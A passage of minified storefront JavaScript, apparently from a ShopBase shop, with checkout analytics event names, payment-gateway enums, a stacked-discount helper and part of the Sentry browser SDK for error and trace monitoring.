Si=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(Si||{}),AS=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(AS||{});const sf=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],qa="sb_fp_id",OS={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},bh="usell";var Me=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Me||{});const rL="track-id-";var RS=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(RS||{});const xS=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=qe(),o=k(!1),s=n("stack_discount_sep_2023"),i=R(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=R(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(E=>E.discount_type==="free_shipping");return{total:d.reduce((E,v)=>E+(v.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((E,v)=>E+(v.discount_type==="free_shipping"&&v.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ve(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var af=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(af||{});const le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ke=globalThis,to="10.21.0";function $o(){return qc(ke),ke}function qc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||to,t[to]=t[to]||{}}function cs(e,t,n=ke){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[to]=r[to]||{};return o[e]||(o[e]=t())}const V1=["debug","info","warn","error","log","assert","trace"],LS="Sentry Logger ",Za={};function Lr(e){if(!("console"in ke))return e();const t=ke.console,n={},r=Object.keys(Za);r.forEach(o=>{const s=Za[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function NS(){uf().enabled=!0}function DS(){uf().enabled=!1}function W1(){return uf().enabled}function FS(...e){cf("log",...e)}function MS(...e){cf("warn",...e)}function BS(...e){cf("error",...e)}function cf(e,...t){le&&W1()&&Lr(()=>{ke.console[e]("".concat(LS,"[").concat(e,"]:"),...t)})}function uf(){return le?cs("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:NS,disable:DS,isEnabled:W1,log:FS,warn:MS,error:BS},G1=50,po="?",Eh=/\(error: (.*)\)/,Sh=/captureMessage|captureException/;function q1(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=Eh.test(c)?c.replace(Eh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=G1+o)break}}return jS(s.slice(o))}}function HS(e){return Array.isArray(e)?q1(...e):e}function jS(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Ki(t).function||"")&&t.pop(),t.reverse(),Sh.test(Ki(t).function||"")&&(t.pop(),Sh.test(Ki(t).function||"")&&t.pop()),t.slice(0,G1).map(n=>({...n,filename:n.filename||Ki(t).filename,function:n.function||po}))}function Ki(e){return e[e.length-1]||{}}const Su="<anonymous>";function Kn(e){try{return!e||typeof e!="function"?Su:e.name||Su}catch(t){return Su}}function Ch(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const _a={},wh={};function Nr(e,t){_a[e]=_a[e]||[],_a[e].push(t)}function Dr(e,t){if(!wh[e]){wh[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function nn(e,t){const n=e&&_a[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}let Cu=null;function Z1(e){const t="error";Nr(t,e),Dr(t,US)}function US(){Cu=ke.onerror,ke.onerror=function(e,t,n,r,o){return nn("error",{column:r,error:o,line:n,msg:e,url:t}),Cu?Cu.apply(this,arguments):!1},ke.onerror.__SENTRY_INSTRUMENTED__=!0}let wu=null;function z1(e){const t="unhandledrejection";Nr(t,e),Dr(t,VS)}function VS(){wu=ke.onunhandledrejection,ke.onunhandledrejection=function(e){return nn("unhandledrejection",e),wu?wu.apply(this,arguments):!0},ke.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const K1=Object.prototype.toString;function lf(e){switch(K1.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Xn(e,Error)}}function us(e,t){return K1.call(e)==="[object ".concat(t,"]")}function X1(e){return us(e,"ErrorEvent")}function Ph(e){return us(e,"DOMError")}function WS(e){return us(e,"DOMException")}function Vn(e){return us(e,"String")}function df(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Yo(e){return e===null||df(e)||typeof e!="object"&&typeof e!="function"}function ni(e){return us(e,"Object")}function Zc(e){return typeof Event<"u"&&Xn(e,Event)}function GS(e){return typeof Element<"u"&&Xn(e,Element)}function qS(e){return us(e,"RegExp")}function ls(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function ZS(e){return ni(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Xn(e,t){try{return e instanceof t}catch(n){return!1}}function J1(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function Y1(e){return typeof Request<"u"&&Xn(e,Request)}const ff=ke,zS=80;function kn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||zS;for(;n&&s++<r&&(u=KS(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function KS(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(ff.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Vn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function Ci(){try{return ff.document.location.href}catch(e){return""}}function Q1(e){if(!ff.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function za(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Ka(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{J1(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function ya(e,t,n=!1){return Vn(e)?qS(t)?t.test(e):Vn(t)?n?e===t:e.includes(t):!1:!1}function br(e,t=[],n=!1){return t.some(r=>ya(e,r,n))}function Gt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&ey(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function zt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function ey(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,zt(e,"__sentry_original__",t)}catch(n){}}function pf(e){return e.__sentry_original__}function ty(e){if(lf(e))return{message:e.message,name:e.name,stack:e.stack,...Ih(e)};if(Zc(e)){const t={type:e.type,target:Th(e.target),currentTarget:Th(e.currentTarget),...Ih(e)};return typeof CustomEvent<"u"&&Xn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Th(e){try{return GS(e)?kn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Ih(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function XS(e,t=40){const n=Object.keys(ty(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return za(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:za(s,t)}return""}function JS(){const e=ke;return e.crypto||e.msCrypto}let Pu;function YS(){return Math.random()*16}function rn(e=JS()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return Pu||(Pu="10000000100040008000"+1e11),Pu.replace(/[018]/g,t=>(t^(YS()&15)>>t/4).toString(16))}function ny(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Vr(e){const{message:t,event_id:n}=e;if(t)return t;const r=ny(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Sl(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function ho(e,t){const n=ny(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function kh(e){if(QS(e))return!0;try{zt(e,"__sentry_captured__",!0)}catch(t){}return!1}function QS(e){try{return e.__sentry_captured__}catch(t){}}const ry=1e3;function bo(){return Date.now()/ry}function eC(){const{performance:e}=ke;if(!(e!=null&&e.now)||!e.timeOrigin)return bo;const t=e.timeOrigin;return()=>(t+e.now())/ry}let Xi;function rt(){return(Xi!=null?Xi:Xi=eC())()}let Tu;function tC(){var d;const{performance:e}=ke;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function Kt(){return Tu||(Tu=tC()),Tu[0]}function nC(e){const t=rt(),n={sid:rn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>oC(n)};return e&&Qo(n,e),n}function Qo(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:rn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function rC(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Qo(e,n)}function oC(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function wi(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=wi(r[o],t[o],n-1));return r}function Jn(){return rn()}function Wn(){return rn().substring(16)}const Cl="_sentrySpan";function es(e,t){t?zt(e,Cl,t):delete e[Cl]}function Xa(e){return e[Cl]}const sC=100;class An{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Jn(),sampleRand:Math.random()}}clone(){const t=new An;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,es(t,Xa(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Qo(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof An?n.getScopeData():ni(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,es(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Jn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:sC;if(r<=0)return this;const o={timestamp:bo(),...t,message:t.message?za(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Xa(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=wi(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||rn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function iC(){return cs("defaultCurrentScope",()=>new An)}function aC(){return cs("defaultIsolationScope",()=>new An)}class cC{constructor(t,n){let r;t?r=t:r=new An;let o;n?o=n:o=new An,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return ls(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function ts(){const e=$o(),t=qc(e);return t.stack=t.stack||new cC(iC(),aC())}function uC(e){return ts().withScope(e)}function lC(e,t){const n=ts();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function Ah(e){return ts().withScope(()=>e(ts().getIsolationScope()))}function dC(){return{withIsolationScope:Ah,withScope:uC,withSetScope:lC,withSetIsolationScope:(e,t)=>Ah(t),getCurrentScope:()=>ts().getScope(),getIsolationScope:()=>ts().getIsolationScope()}}function ds(e){const t=qc(e);return t.acs?t.acs:dC()}function De(){const e=$o();return ds(e).getCurrentScope()}function Fr(){const e=$o();return ds(e).getIsolationScope()}function fC(){return cs("globalScope",()=>new An)}function Pi(...e){const t=$o(),n=ds(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Fe(){return De().getClient()}function pC(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Wn()};return r&&(s.parent_span_id=r),s}const qt="sentry.source",hf="sentry.sample_rate",oy="sentry.previous_trace_sample_rate",Yn="sentry.op",Je="sentry.origin",ri="sentry.idle_span_finish_reason",Ti="sentry.measurement_unit",Ii="sentry.measurement_value",Oh="sentry.custom_span_name",mf="sentry.profile_id",fs="sentry.exclusive_time",hC="sentry.link.type",mC=0,sy=1,it=2;function gC(e){if(e<400&&e>=100)return{code:sy};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function iy(e,t){e.setAttribute("http.response.status_code",t);const n=gC(t);n.message!=="unknown_error"&&e.setStatus(n)}const ay="_sentryScope",cy="_sentryIsolationScope";function _C(e){try{const t=ke.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function yC(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function vC(e,t,n){e&&(zt(e,cy,_C(n)),zt(e,ay,t))}function Ja(e){const t=e;return{scope:t[ay],isolationScope:yC(t[cy])}}const gf="sentry-",$C=/^sentry-/,bC=8192;function uy(e){const t=SC(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match($C)){const i=o.slice(gf.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function EC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(gf).concat(r)]=o),n),{});return CC(t)}function SC(e){if(!(!e||!Vn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Rh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Rh(e)}function Rh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function CC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>bC?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const wC=/^o(\d+)\./,PC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function TC(e){return e==="http"||e==="https"}function ps(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function IC(e){const t=PC.exec(e);if(!t){Lr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return ly({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function ly(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function kC(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?TC(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function AC(e){const t=e.match(wC);return t==null?void 0:t[1]}function OC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=AC(n)),r}function RC(e){const t=typeof e=="string"?IC(e):ly(e);if(!(!t||!kC(t)))return t}function oi(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const dy=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function xC(e){if(!e)return;const t=e.match(dy);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function LC(e,t){const n=xC(e),r=uy(t);if(!(n!=null&&n.traceId))return{traceId:Jn(),sampleRand:Math.random()};const o=NC(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function fy(e=Jn(),t=Wn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function py(e=Jn(),t=Wn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function NC(e,t){const n=oi(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=oi(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const hy=0,_f=1;let xh=!1;function DC(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=Te(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function FC(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Te(e).parent_span_id,s=Ja(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Wn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function MC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return fy(t,n,r)}function BC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return py(t,n,r)}function my(e){if(e&&e.length>0)return 